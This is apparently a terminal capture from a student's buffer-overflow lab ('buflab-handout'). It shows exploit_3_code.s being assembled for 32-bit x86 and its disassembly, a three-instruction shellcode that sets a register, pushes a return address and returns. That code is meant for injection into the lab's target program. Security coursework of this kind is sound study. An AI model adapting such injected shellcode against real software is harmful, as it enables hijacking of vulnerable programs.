 ┌──(sung㉿Sung)-[/mnt/c/Users/asus/Desktop/buflab-handout]
└─$ gcc -c exploit_3_code.s -m32
┌──(sung㉿Sung)-[/mnt/c/Users/asus/Desktop/buflab-handout]
└─$ objdump -d exploit_3_code.o

exploit_3_code.o:     file format elf32-i386


Disassembly of section .text:

00000000 <.text>:
   0:   b8 51 41 9c 42          mov    $0x429c4151,%eax
   5:   68 50 8e 04 08          push   $0x8048e50
   a:   c3                      ret
┌──(sung㉿Sung)-[/mnt/c/Users/asus/Desktop/buflab-handout]
└─$